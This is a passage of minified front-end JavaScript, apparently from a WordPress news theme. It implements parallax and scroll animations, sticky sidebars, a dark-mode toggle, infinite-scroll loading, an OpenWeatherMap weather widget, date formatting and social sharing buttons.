100)}},td_events_scroll:function(){tdAnimationStack.compute_items(!0)},td_events_resize:function(){clearInterval(tdAnimationStack._current_interval);tdAnimationStack.reinit()},log:function(a,b){},_isHighDensity:function(){return window.matchMedia&&(window.matchMedia("only screen and (min-resolution: 124dpi), only screen and (min-resolution: 1.3dppx), only screen and (min-resolution: 48.8dpcm)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (min-device-pixel-ratio: 1.3)").matches)||
window.devicePixelRatio&&1.3<window.devicePixelRatio},_isRetina:function(){return(window.matchMedia&&(window.matchMedia("only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx), only screen and (min-resolution: 75.6dpcm)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2)").matches)||window.devicePixelRatio&&
2<=window.devicePixelRatio)&&/(iPad|iPhone|iPod)/g.test(navigator.userAgent)}}})();"use strict";tdAffix.init({menu_selector:".td-header-menu-wrap",menu_wrap_selector:".td-header-menu-wrap-full",tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),tds_snap_menu_logo:tdUtil.getBackendVar("tds_logo_on_sticky"),menu_affix_height:48,menu_affix_height_on_mobile:54});
jQuery(window).on("load",function(){function a(a){tdStickyRow.resetItems();a.each(function(){var a=jQuery(this),b=a.attr("id"),c=new tdStickyRow.item;c.rowUid=b;c.jQueryObj=jQuery("#"+b);a.hasClass("tdc-rist-bottom")&&(c.position="bottom");tdStickyRow.addItem(c)});tdStickyRow.manageStickies()}function b(){var b=jQuery(".tdc-row-is-sticky"),d=!1;b.each(function(){var a=jQuery(this),b=!1;tdStickyRow.items.forEach(function(c){c.rowUid===a.attr("id")&&(b=!0)});b||(d=!0)});if(d)a(b);else if(b.length===
tdStickyRow.items.length){for(var f=!0,e=0;e<b.length;e++)jQuery(b[e]).attr("id")!==tdStickyRow.items[e].rowUid&&(f=!1);f||a(b)}else a(b)}b();window.location!==window.parent.location&&setInterval(function(){jQuery(".tdc-row-is-sticky").length&&b()},1E3)});
jQuery(window).on("load",function(){var a=jQuery(".td-dm-input");a.on("change",function(b){b.target.checked?(jQuery("body").addClass("is_dark"),a.prop("checked",!0)):(jQuery("body").removeClass("is_dark"),a.prop("checked",!1));jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_dark_mode"}})})});
if("enabled"===tdUtil.getBackendVar("tds_smart_sidebar"))jQuery(window).on("load",function(){jQuery(".td-ss-row").each(function(){var a=new tdSmartSidebar.item,c=jQuery(this).children(".td-pb-span8").find(".wpb_wrapper:first"),d=jQuery(this).children(".td-pb-span4").find(".wpb_wrapper:first");0<c.length&&0<d.length&&(a.sidebar_jquery_obj=d,a.content_jquery_obj=c,tdSmartSidebar.add_item(a))});if(0<jQuery(".td-ss-main-content").length&&0<jQuery(".td-ss-main-sidebar").length){var a=new tdSmartSidebar.item;
a.sidebar_jquery_obj=jQuery(".td-ss-main-sidebar");a.content_jquery_obj=jQuery(".td-ss-main-content");tdSmartSidebar.add_item(a)}tdSmartSidebar.td_events_resize()});
jQuery(window).on("load",function(){[{".vc_row":".vc_column"},{".vc_row_inner":".vc_column_inner"}].forEach(function(a){for(var b in a){var c=a[b];jQuery(b).each(function(){var a=[],b;jQuery(this).children(c).each(function(c,d){c=jQuery(d);if(c.hasClass("td-is-sticky"))a.push(c.find(".wpb_wrapper:first"));else if("undefined"===typeof b||b.outerHeight(!0)<c.outerHeight(!0))b=c.find(".wpb_wrapper:first")});a.length&&"undefined"!==typeof b&&a.forEach(function(a){var c=new tdSmartSidebar.item;c.sidebar_jquery_obj=
a;c.content_jquery_obj=b;tdSmartSidebar.add_item(c)})})}});tdSmartSidebar.td_events_resize()});
jQuery(window).on("load",function(){jQuery(".td-subcat-filter").each(function(a,b){a=jQuery(b);b=a.find(".td-subcat-list:first");var c=new tdPullDown.item;c.blockUid=a.parent().parent().data("td-block-uid");c.horizontal_jquery_obj=b;c.vertical_jquery_obj=a.find(".td-subcat-dropdown:first");c.horizontal_element_css_class="td-subcat-item";c.container_jquery_obj=b.closest(".td-block-title-wrap");c.excluded_jquery_elements=[c.container_jquery_obj.find(".td-pulldown-size")];tdPullDown.add_item(c)});jQuery(".td-category-siblings").each(function(a,
b){a=jQuery(b);b=a.find(".td-category:first");var c=new tdPullDown.item;c.blockUid=a.parent().parent().data("td-block-uid");c.horizontal_jquery_obj=b;c.vertical_jquery_obj=a.find(".td-subcat-dropdown:first");c.horizontal_element_css_class="entry-category";c.container_jquery_obj=b.parents(".td-category-siblings:first");tdPullDown.add_item(c)})});
function td_compute_parallax_background(a){a=jQuery(a);var b=Math.round(.2*a.height()),c=-1*b,d=new tdAnimationScroll.item;d.jqueryObj=a;d.add_item_property("move_y",0,100,c,b,"");d.animation_callback=function(){var a=parseFloat(d.computed_item_properties.move_y).toFixed();d.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+a+"px, 0px) scale(1.2)",transform:"translate3d(0px,"+a+"px, 0px) scale(1.2)"});d.redraw=!1;d.td_video_parallax=!0};tdAnimationScroll.add_item(d)}
function td_compute_backstretch_item(a){var b=100*(tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+a.full_height),c=100*tdEvents.window_innerHeight/(tdEvents.window_innerHeight+a.full_height),d=a.offset_top/4;0==d&&(d=100);var f=d/1.2*(100-b)/(c-b);c=-d/2+.5;a.remove_item_property("move_y");a.add_item_property("move_y",b,100,c,f,"");var e=parseFloat(1+Math.abs(d)/a.full_height).toFixed(2);delete a.animation_callback;a.animation_callback=function(){var b=parseFloat(a.computed_item_properties.move_y).toFixed();
a.jqueryObj.css({left:"50%","-webkit-transform":"translate3d(-50%,"+b+"px, 0px) scale("+e+","+e+")",transform:"translate3d(-50%,"+b+"px, 0px) scale("+e+","+e+")"});a.redraw=!1}}var td_backstretch_items=[];
jQuery(window).ready(function(){jQuery(".td-backstretch").each(function(a,b){jQuery(b).hasClass("not-parallax")||(a=new tdAnimationScroll.item,a.jqueryObj=jQuery(b),a.wrapper_jquery_obj=a.jqueryObj.parent(),tdAnimationScroll.add_item(a),td_backstretch_items.push(a),td_compute_backstretch_item(a))});jQuery(".td-parallax-header").each(function(a,b){var c=new tdAnimationScroll.item;c.jqueryObj=jQuery(b);c.add_item_property("move_y",50,100,0,100,"");c.add_item_property("opacity",50,100,1,0,"");c.animation_callback=
function(){var a=parseFloat(c.computed_item_properties.move_y).toFixed(),b=parseFloat(c.computed_item_properties.opacity);c.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+a+"px, 0px)",transform:"translate3d(0px,"+a+"px, 0px)"});c.jqueryObj.css("transform","translate3d(0px,"+a+"px, 0px)");c.jqueryObj.css("opacity",b);c.redraw=!1};tdAnimationScroll.add_item(c)});tdAnimationScroll.compute_all_items();setTimeout(function(){jQuery(".tdc-video-parallax-wrapper").each(function(a,b){td_compute_parallax_background(b)});
tdAnimationScroll.compute_all_items()},300);tdAnimationStack.ready_init()});var tdAjaxLoop={};
(function(){tdAjaxLoop={loopState:{sidebarPosition:"",moduleId:1,currentPage:1,max_num_pages:0,atts:{},ajax_pagination_infinite_stop:0,server_reply_html_data:""},init:function(){jQuery(".td-ajax-loop-infinite").each(function(){var a=new tdInfiniteLoader.item;a.jqueryObj=jQuery(this);a.uid="tdAjaxLoop";a.isVisibleCallback=function(){0!==tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage>=tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage+
1<tdAjaxLoop.loopState.max_num_pages?jQuery(".td-load-more-infinite-wrap").css("display","block").css("visibility","visible"):tdAjaxLoop.infiniteNextPage(!1)};tdInfiniteLoader.addItem(a)});jQuery(".td-load-more-infinite-wrap").on("click",function(a){a.preventDefault();jQuery(".td-load-more-infinite-wrap").css("visibility","hidden");tdAjaxLoop.infiniteNextPage(!0)})},infiniteNextPage:function(a){tdAjaxLoop.loopState.currentPage++;tdAjaxLoop.loopState.server_reply_html_data="";tdAjaxLoop.loopState.currentPage>
tdAjaxLoop.loopState.max_num_pages||(jQuery(".td-ss-main-content").append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),tdLoadingBox.init(tds_theme_color_site_wide,45),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50),jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:"td_ajax_loop",loopState:tdAjaxLoop.loopState},success:function(b,c,d){tdAjaxLoop._processAjaxRequest(b,a)},
error:function(a,c,d){}}))},_processAjaxRequest:function(a,b){jQuery(".td-loader-gif").remove();tdLoadingBox.stop();a=jQuery.parseJSON(a);""===a.server_reply_html_data?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):(jQuery(".td-ajax-loop-infinite").before(a.server_reply_html_data),parseInt(a.currentPage)>=parseInt(a.max_num_pages)?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):!0===b&&jQuery(".td-load-more-infinite-wrap").css("visibility","visible"),setTimeout(function(){tdAnimationStack.check_for_new_items(".td-main-content .td-animation-stack",
tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1)},200),!0!==b&&(setTimeout(function(){tdInfiniteLoader.computeTopDistances();tdInfiniteLoader.enable_is_visible_callback("tdAjaxLoop")},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1E3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)))}}})();var tdWeather={};
(function(){tdWeather={_icons:{"01d":"clear-sky-d","02d":"few-clouds-d","03d":"scattered-clouds-d","04d":"broken-clouds-d","09d":"shower-rain-d","10d":"rain-d","11d":"thunderstorm-d","13d":"snow-d","50d":"mist-d","01n":"clear-sky-n","02n":"few-clouds-n","03n":"scattered-clouds-n","04n":"broken-clouds-n","09n":"shower-rain-n","10n":"rain-n","11n":"thunderstorm-n","13n":"snow-n","50n":"mist-n"},_currentRequestInProgress:!1,_currentItem:"",_currentLatitude:0,_currentLongitude:0,_currentPositionCacheKey:"",
_currentLocationCacheKey:"",_currentLocation:"",items:[],_is_location_open:!1,init:function(){jQuery(".td-icons-location").on("click",function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),navigator.geolocation&&navigator.geolocation.getCurrentPosition(tdWeather._updateLocationCallback,tdWeather._displayLocationApiError,{enableHighAccuracy:!0,timeout:1E7,maximumAge:6E5}),tdWeather._currentRequestInProgress=
!1)});jQuery(".td-weather-now").on("click",function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentItem.current_unit=1===tdWeather._currentItem.current_unit?0:1,tdWeather._renderCurrentItem())});jQuery(".td-manual-location-form").submit(function(a){a.preventDefault();!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=
tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentLocation=jQuery("input#"+jQuery(this).data("block-uid")).val(),tdWeather._updateLocationCallback2(tdWeather._currentLocation),tdWeather._currentRequestInProgress=!1,tdWeather._hide_manual_location_form())});jQuery(document).on("click",function(a){!0===tdWeather._is_location_open&&!0!==jQuery(a.target).hasClass("td-location-set-input")&&!0!==jQuery(a.target).hasClass("td-location-set-button")&&tdWeather._hide_manual_location_form()})},
addItem:function(a){tdWeather.items.push(a)},_updateLocationCallback:function(a){tdWeather._currentLatitude=a.coords.latitude;tdWeather._currentLongitude=a.coords.longitude;tdWeather._currentPositionCacheKey=a.coords.latitude+"_"+a.coords.longitude;tdLocalCache.exist(tdWeather._currentPositionCacheKey+"_today")?tdWeather._owmGetTodayDataCallback(tdLocalCache.get(tdWeather._currentPositionCacheKey+"_today")):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/weather?lat="+tdWeather._currentLatitude+
"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetTodayDataCallback,cache:!0})},_owmGetTodayDataCallback:function(a){tdLocalCache.set(tdWeather._currentPositionCacheKey+"_today",a);tdWeather._currentItem.api_location=a.name;tdWeather._currentItem.today_clouds=tdUtil.round(a.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(a.main.humidity);tdWeather._currentItem.today_icon=tdWeather._icons[a.weather[0].icon];
tdWeather._currentItem.today_icon_text=a.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(a.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(a.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(a.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(a.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(a.main.temp,1);tdWeather._currentItem.today_temp[1]=tdWeather._celsiusToFahrenheit(a.main.temp);
tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(a.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(a.wind.speed);tdLocalCache.exist(tdWeather._currentPositionCacheKey)?tdWeather._owmGetFiveDaysData(tdLocalCache.get(tdWeather._currentPositionCacheKey)):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/forecast?lat="+tdWeather._currentLatitude+"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+
tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData,cache:!0})},_owmGetFiveDaysData:function(a){tdLocalCache.set(tdWeather._currentPositionCacheKey,a);for(var b=0;b<tdWeather._currentItem.forecast.length&&5!==b;b++){var c=tdWeather._currentItem.forecast[b];c.day_temp[0]=tdUtil.round(a.list[c.owm_day_index].main.temp_max);c.day_temp[1]=tdWeather._celsiusToFahrenheit(c.day_temp[0])}tdWeather._renderCurrentItem()},_renderCurrentItem:function(){var a=jQuery("#"+tdWeather._currentItem.block_uid),
b=tdWeather._currentLatitude,c=tdWeather._currentLongitude,d=tdWeather._currentLocation;a.find(".td-weather-city").html(tdWeather._currentItem.api_location);""===d&&0===b&&0===c&&a.find(".td-weather-city").html(tdWeather._currentItem.api_location);a.find(".td-weather-condition").html(tdWeather._currentItem.today_icon_text);b=a.find(".td-w-today-icon");b.removeClass();b.addClass("td-w-today-icon");b.addClass(tdWeather._currentItem.today_icon);b=tdWeather._currentItem.current_unit;c="kmh";d="C";1===
b&&(c="mph",d="F");a.find(".td-big-degrees").html(tdWeather._currentItem.today_temp[b]);a.find(".td-weather-unit").html(d);a.find(".td-w-high-temp").html(tdWeather._currentItem.today_max[b]);a.find(".td-w-low-temp").html(tdWeather._currentItem.today_min[b]);a.find(".td-w-today-humidity").html(tdWeather._currentItem.today_humidity+"%");a.find(".td-w-today-wind-speed").html(tdWeather._currentItem.today_wind_speed[b]+c);a.find(".td-w-today-clouds").html(tdWeather._currentItem.today_clouds+"%");for(c=
0;c<tdWeather._currentItem.forecast.length;c++)a.find(".td-day-"+c).html(tdWeather._currentItem.forecast[c].day_name),a.find(".td-degrees-"+c).html(tdWeather._currentItem.forecast[c].day_temp[b]);tdWeather._currentRequestInProgress=!1},_getItemByBlockID:function(a){for(var b=0;b<tdWeather.items.length;b++)if(tdWeather.items[b].block_uid===a)return tdWeather.items[b];return!1},_displayLocationApiError:function(a){if(1===a.code){if(tdDetect.isAndroid)tdWeather._show_manual_location_form();else if(tdDetect.isIos){alert("Please enable Location services for Safari Websites and reload the page. \n ---------------------- \nSettings > Privacy > Location Services");
return}tdWeather._show_manual_location_form()}tdWeather._show_manual_location_form()},_celsiusToFahrenheit:function(a){a=9*a/5+32;var b=tdUtil.round(a,1);return 99.9<b?tdUtil.round(a):b},_kmphToMph:function(a){return tdUtil.round(.621371192*a,1)},_show_manual_location_form:function(){tdWeather._currentItem=tdWeather._getItemByBlockID(tdWeather._currentItem.block_uid);jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").addClass("td-show-location");jQuery(".td-manual-location-form input").focus();
tdWeather._is_location_open=!0},_hide_manual_location_form:function(){jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").removeClass("td-show-location");tdWeather._is_location_open=!1},_updateLocationCallback2:function(a){tdWeather._currentLocationCacheKey=a;tdLocalCache.exist(tdWeather._currentLocationCacheKey+"_today")?tdWeather._owmGetTodayDataCallback2(tdLocalCache.get(tdWeather._currentLocationCacheKey+"_today")):(a="https://api.openweathermap.org/data/2.5/weather?q="+
encodeURIComponent(a)+"&lang="+tdWeather._currentItem.api_language+"&units=metric&appid="+tdWeather._currentItem.api_key,jQuery.ajax({dataType:"jsonp",url:a,success:tdWeather._owmGetTodayDataCallback2,cache:!0}))},_owmGetTodayDataCallback2:function(a){tdLocalCache.set(tdWeather._currentLocationCacheKey+"_today",a);tdWeather._currentItem.api_location=a.name;tdWeather._currentItem.today_clouds=tdUtil.round(a.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(a.main.humidity);tdWeather._currentItem.today_icon=
tdWeather._icons[a.weather[0].icon];tdWeather._currentItem.today_icon_text=a.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(a.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(a.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(a.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(a.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(a.main.temp,1);tdWeather._currentItem.today_temp[1]=
tdWeather._celsiusToFahrenheit(a.main.temp);tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(a.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(a.wind.speed);tdLocalCache.exist(tdWeather._currentLocationCacheKey)?tdWeather._owmGetFiveDaysData2(tdLocalCache.get(tdWeather._currentLocationCacheKey)):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/forecast?q="+tdWeather._currentItem.api_location+"&lang="+tdWeather._currentItem.api_language+
"&units=metric&cnt=35&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData2,cache:!0})},_owmGetFiveDaysData2:function(a){tdLocalCache.set(tdWeather._currentLocationCacheKey,a);for(var b={},c=!0,d=Object.prototype.hasOwnProperty,f=0;f<a.list.length;f++)if(d.call(a.list[f],"dt")){c=a.list[f].dt;var e=td_date_i18n("Ymd",c);!1===d.call(b,e)?b[e]={timestamp:c,day_name:td_date_i18n("D",c),day_temp:[tdUtil.round(a.list[f].main.temp_max),tdUtil.round(tdWeather._celsiusToFahrenheit(a.list[f].main.temp_max))],
owm_day_index:f}:b[e].day_temp[0]<tdUtil.round(a.list[f].main.temp_max)&&(b[e].day_temp[0]=tdUtil.round(a.list[f].main.temp_max),b[e].day_temp[1]=tdUtil.round(tdWeather._celsiusToFahrenheit(a.list[f].main.temp_max)));c=!1}if(!1===c){tdWeather._currentItem.forecast=[];for(var k in b){if(5===tdWeather._currentItem.forecast.length)break;tdWeather._currentItem.forecast[tdWeather._currentItem.forecast.length]=b[k]}}tdWeather._renderCurrentItem()}}})();tdWeather.init();
jQuery(window).on("load",function(){jQuery("body").addClass("td-js-loaded");window.tdAnimationStack.init()});
jQuery(window).ready(function(){jQuery(".td_smart_list_1 a, .td_smart_list_3 a").on("click",function(a){if(a.target===a.currentTarget){var b=jQuery(this).attr("target"),c=jQuery(this)[0].hasAttribute("download"),d=jQuery(this).attr("href");c||("_blank"==b?(a.preventDefault(),window.open(d)):window.location.href!==d&&tdUtil.isValidUrl(d)&&(window.location.href=d))}});jQuery(".td_block_trending_now").each(function(){var a=new tdTrendingNow.item,b=jQuery(this).find(".td-trending-now-wrapper").data("start"),
c=0;a.blockUid=jQuery(this).data("td-block-uid");"manual"!==b&&(a.trendingNowAutostart=b);jQuery("#"+a.blockUid+" .td-trending-now-post").each(function(){a.trendingNowPosts[c]=jQuery(this);c++});"undefined"===typeof a.trendingNowPosts||1>a.trendingNowPosts.length||tdTrendingNow.addItem(a)});jQuery(".td-trending-now-nav-left").on("click",function(a){a.preventDefault();a=jQuery(this).data("block-id");tdTrendingNow.itemPrev(a)});jQuery(".td-trending-now-nav-right").on("click",function(a){a.preventDefault();
a=jQuery(this).data("block-id");tdTrendingNow.itemNext(a)})});var tdAnimationSprite={};
(function(){tdAnimationSprite={items:[],isInRequestAnimation:!1,item:function(){this.blockUid="";this.paused=this._isInitialized=!1;this.automatStart=!0;this.properties=[];this.readyToAnimate=!1;this.nextFrame=1;this.animationSpriteClass=this.jqueryObj=this.interval=void 0;this._currentDirection="right";this._executedLoops=0;this.loops=this.reverse=this.velocity=this.frameWidth=this.frames=this._prop_background_position=void 0;this.animate=function(){this._prop_background_position=-1*this.nextFrame*
this.frameWidth+"px 0";this.readyToAnimate=!0;!0===this.reverse?"right"===this._currentDirection?this.nextFrame===this.frames-1?(this._currentDirection="left",this.nextFrame--):this.nextFrame++:"left"===this._currentDirection&&(0===this.nextFrame?(this._currentDirection="right",this.nextFrame++,this._executedLoops++,0!==this.loops&&this._executedLoops===this.loops&&clearInterval(this.interval)):this.nextFrame--):this.nextFrame===this.frames-1?(this._executedLoops++,0!==this.loops&&this._executedLoops===
this.loops&&clearInterval(this.interval),this.nextFrame=0):this.nextFrame++;!1===tdAnimationSprite.isInRequestAnimation&&(tdAnimationSprite.isInRequestAnimation=!0,window.requestAnimationFrame(tdAnimationSprite.animateAllItems))}},_initializeItem:function(a){if(!0!==a._isInitialized){var b=/(td_animation_sprite\S*)/gi;"undefined"!==typeof a.jqueryObj.attr("class")&&(b=a.jqueryObj.attr("class").match(b),null!==b&&(a.offsetTop=a.jqueryObj.offset().top,a.offsetBottomToTop=a.offsetTop+a.jqueryObj.height(),
a.animationSpriteClass=b[b.length-1],b=a.animationSpriteClass.split("-"),7===b.length&&(a.frames=parseInt(b[1]),a.frameWidth=parseInt(b[2]),a.velocity=parseInt(b[3]),a.loops=parseInt(b[4]),1===parseInt(b[5])?a.reverse=!0:a.reverse=!1,1===parseInt(b[6])?a.automatStart=!0:a.automatStart=!1,a._isInitialized=!0)))}},addItem:function(a){a.constructor===tdAnimationSprite.item&&(tdAnimationSprite.items.push(a),tdAnimationSprite._initializeItem(a),!0===a.automatStart&&tdAnimationSprite.computeItem(a))},deleteItem:function(a){for(var b=
0;b<tdAnimationSprite.items.length;b++)if(tdAnimationSprite.items[b].blockUid===a)return tdAnimationSprite.items.splice(b,1),!0;return!1},computeItem:function(a){1<a.frames&&void 0===a.interval&&(a.interval=setInterval(function(){!1===a.paused&&a.animate()},a.velocity))},recomputeItem:function(a){clearInterval(a.interval);a.interval=void 0;a._isInitialized=!1;tdAnimationSprite._initializeItem(a);tdAnimationSprite.computeItem(a)},stopItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&
(clearInterval(a.interval),a.interval=void 0)},startItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(a.paused=!1)},pauseItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(a.paused=!0)},computeAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.computeItem(tdAnimationSprite.items[a])},recomputeAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.recomputeItem(tdAnimationSprite.items[a])},
stopAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.stopItem(tdAnimationSprite.items[a])},pauseAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.pauseItem(tdAnimationSprite.items[a])},startAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.startItem(tdAnimationSprite.items[a])},animateAllItems:function(){for(var a,b=0;b<tdAnimationSprite.items.length;b++)a=tdAnimationSprite.items[b],!0===
a.readyToAnimate&&(a.jqueryObj.css("background-position",a._prop_background_position),a.readyToAnimate=!1);tdAnimationSprite.isInRequestAnimation=!1}};for(var a=jQuery('span[class^="td_animation_sprite"]'),b=0;b<a.length;b++){var c=new tdAnimationSprite.item;c.jqueryObj=jQuery(a[b]);c.blockUid=c.jqueryObj.data("td-block-uid");tdAnimationSprite.addItem(c)}})();
function td_date_i18n(a,b){var c,d=/\\?(.?)/gi,f=function(a,b){return k[a]?k[a]():b},e=function(a,b){for(a=String(a);a.length<b;)a="0"+a;return a};var k={d:function(){return e(k.j(),2)},D:function(){return tdDateNamesI18n.day_names_short[k.w()]},j:function(){return c.getDate()},l:function(){return tdDateNamesI18n.day_names[k.w()]},N:function(){return k.w()||7},S:function(){var a=k.j(),b=a%10;3>=b&&1==parseInt(a%100/10,10)&&(b=0);return["st","nd","rd"][b-1]||"th"},w:function(){return c.getDay()},z:function(){var a=
new Date(k.Y(),k.n()-1,k.j()),b=new Date(k.Y(),0,1);return Math.round((a-b)/864E5)},W:function(){var a=new Date(k.Y(),k.n()-1,k.j()-k.N()+3),b=new Date(a.getFullYear(),0,4);return e(1+Math.round((a-b)/864E5/7),2)},F:function(){return tdDateNamesI18n.month_names[k.n()-1]},m:function(){return e(k.n(),2)},M:function(){return tdDateNamesI18n.month_names_short[k.n()-1]},n:function(){return c.getMonth()+1},t:function(){return(new Date(k.Y(),k.n(),0)).getDate()},L:function(){var a=k.Y();return 0===a%4&0!==
a%100|0===a%400},o:function(){var a=k.n(),b=k.W();return k.Y()+(12===a&&9>b?1:1===a&&9<b?-1:0)},Y:function(){return c.getFullYear()},y:function(){return k.Y().toString().slice(-2)},a:function(){return 11<c.getHours()?"pm":"am"},A:function(){return k.a().toUpperCase()},B:function(){var a=3600*c.getUTCHours(),b=60*c.getUTCMinutes(),d=c.getUTCSeconds();return e(Math.floor((a+b+d+3600)/86.4)%1E3,3)},g:function(){return k.G()%12||12},G:function(){return c.getHours()},h:function(){return e(k.g(),2)},H:function(){return e(k.G(),
2)},i:function(){return e(c.getMinutes(),2)},s:function(){return e(c.getSeconds(),2)},u:function(){return e(1E3*c.getMilliseconds(),6)},e:function(){console.log("Not supported (see source code of date() for timezone on how to add support)")},I:function(){var a=new Date(k.Y(),0),b=Date.UTC(k.Y(),0),c=new Date(k.Y(),6),d=Date.UTC(k.Y(),6);return a-b!==c-d?1:0},O:function(){var a=c.getTimezoneOffset(),b=Math.abs(a);return(0<a?"-":"+")+e(100*Math.floor(b/60)+b%60,4)},P:function(){var a=k.O();return a.substr(0,
3)+":"+a.substr(3,2)},T:function(){return"UTC"},Z:function(){return 60*-c.getTimezoneOffset()},c:function(){return"Y-m-d\\TH:i:sP".replace(d,f)},r:function(){return"D, d M Y H:i:s O".replace(d,f)},U:function(){return c/1E3|0}};this.date=function(a,b){c=void 0===b?new Date:b instanceof Date?new Date(b):new Date(1E3*b);return a.replace(d,f)};return this.date(a,b)}var tdSocialSharing={};
(function(){tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").on("click",function(a){var b=jQuery(this),c="";if(!b.hasClass("td-social-mail")&&!b.hasClass("td-social-share-text"))if(a.preventDefault(),b.hasClass("td-social-expand-tabs")){c=b.data("block-uid");a=jQuery("#"+c);var d=b.find(".td-social-expand-tabs-icon");if(a.hasClass("td-social-show-all")){b.detach().appendTo(a.find(".td-social-sharing-hidden:first"));var f=a.find(".td-post-sharing-visible:first"),e=new tdPullDown.item;
e.blockUid=a.attr("id");e.horizontal_jquery_obj=f;e.vertical_jquery_obj=a.find(".td-social-sharing-hidden:first");e.horizontal_element_css_class="td-social-sharing-button-js";e.container_jquery_obj=f.parents(".td-post-sharing:first");tdPullDown.add_item(e);jQuery("#"+c).removeClass("td-social-show-all");d.removeClass("td-icon-minus");d.addClass("td-icon-plus")}else tdPullDown.unloadItem(c),jQuery("#"+c).addClass("td-social-show-all"),d.removeClass("td-icon-plus"),d.addClass("td-icon-minus"),b.detach().appendTo(a.find(".td-post-sharing-visible:first"))}else if(b.hasClass("td-social-print"))window.print();
else if(b.hasClass("td-social-copy_url")){if(navigator.clipboard&&window.isSecureContext)navigator.clipboard.writeText(b.attr("href"));else{var k=jQuery('<input type="text" style="position:fixed;top:-999999px;left:-999999px" value="'+b.attr("href")+'" />');jQuery("body").append(k);k.focus();k.select();new Promise(function(a,b){document.execCommand("copy")?a():b();k.remove()})}b.addClass("td-social-copy_url-disabled");b.addClass("td-social-copy_url-copied");setTimeout(function(){b.removeClass("td-social-copy_url-copied");
setTimeout(function(){b.removeClass("td-social-copy_url-disabled")},200)},1E3)}else a.preventDefault(),c=jQuery(window).width()/2-450,a=jQuery(window).height()/2-300,window.open(b.attr("href"),"mywin","left="+c+",top="+a+",width=900,height=600,toolbar=0")});setTimeout(function(){jQuery(".td-post-sharing").each(function(a,b){a=jQuery(this);b=jQuery(b);var c=b.find(".td-post-sharing-visible:first"),d=new tdPullDown.item;d.blockUid=b.attr("id");d.horizontal_jquery_obj=c;d.vertical_jquery_obj=b.find(".td-social-sharing-hidden:first");
